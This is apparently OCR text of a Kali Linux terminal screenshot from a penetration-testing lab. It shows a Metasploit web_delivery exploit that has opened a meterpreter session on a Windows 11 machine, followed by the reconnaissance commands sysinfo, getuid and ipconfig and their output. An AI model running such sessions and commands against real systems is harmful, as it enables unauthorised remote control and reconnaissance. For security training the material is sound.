 1 2 3 4 2 2:42
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~/PoshC2
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows Alex_comp\pentest @ ALEX_COMP 192.168.56.105:443 -> 192.168.56.106:59256 (192.168.56.106)
msf exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : ALEX_COMP
OS : Windows 11 24H2+ (10.0 Build 26200).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: Alex_comp\pentest
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff